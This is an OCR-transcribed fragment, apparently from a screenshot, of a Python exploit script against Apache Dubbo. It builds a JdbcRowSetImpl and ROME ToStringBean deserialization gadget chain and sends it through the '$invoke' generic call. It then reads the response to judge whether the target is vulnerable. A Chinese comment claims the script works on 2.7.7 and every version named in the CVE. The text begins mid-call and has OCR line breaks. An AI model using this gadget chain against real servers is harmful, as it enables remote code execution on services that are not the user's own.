
strMatchColumns=["foo"] )
JdbcRowSetImplClass=new_object( 'java.lang.Class',
name="com.sun.rowset.JdbcRowSetImpl", )
toStringBean=new_object(
'com.rometools.rome.feed.impl.ToStringBean',
beanClass=JdbcRowSetImplClass, obj=JdbcRowSetImpl )
resp = client.send_request_and_return_response(
service_name='org.apache.dubbo.spring.boot.sample.consu
mer.DemoService', # 此处可以是 $invoke、$invokeSync、
$echo 等，通杀 2.7.7 及 CVE 公布的所有版本。
method_name='$invoke', args=[toStringBean]) output =
str(resp) if 'Fail to decode request due to: RpcInvocation' in
output: print('[!] Target maybe not support deserialization.') elif
'EXCEPTION: Could not complete class
com.sun.rowset.JdbcRowSetImpl.toString()' in output: